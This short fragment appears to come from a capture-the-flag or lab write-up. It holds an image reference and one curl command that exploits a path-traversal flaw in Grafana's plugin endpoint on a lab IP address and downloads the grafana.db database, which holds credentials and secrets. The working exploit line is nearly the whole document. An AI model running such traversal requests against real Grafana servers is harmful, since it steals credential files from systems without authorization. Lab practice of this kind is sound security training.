 curl -s -X GET http://10.10.11.183:3000/public/plugins/text/../../../../../../../../../../../../../var/lib/grafana/grafana.db --path-as-is -o grafana.db